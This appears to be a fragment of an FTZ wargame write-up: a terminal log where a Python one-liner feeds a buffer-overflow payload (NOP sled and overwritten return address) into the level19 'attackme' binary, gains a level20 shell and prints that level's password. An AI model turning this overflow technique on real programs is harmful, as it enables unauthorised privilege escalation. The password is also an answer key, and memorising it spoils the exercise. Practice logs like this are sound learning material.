 [level19@ftz level19]$ (python -c 'print "\x90"*44+"\x20\x79\x0d\x42"+"\x0e\xd5\
xff\xbf"+"\x1c\x0c\x00\x00"+"\x1c\x0c\x00\x00"';cat)|./attackme
B? ?
whoami
level20
my-pass
TERM environment variable not set.
Level20 Password is "we are just regular guys".